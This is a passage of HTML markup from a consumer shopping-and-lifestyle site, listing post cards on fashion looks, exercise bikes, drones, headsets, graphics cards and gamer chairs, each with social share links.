				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Games</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
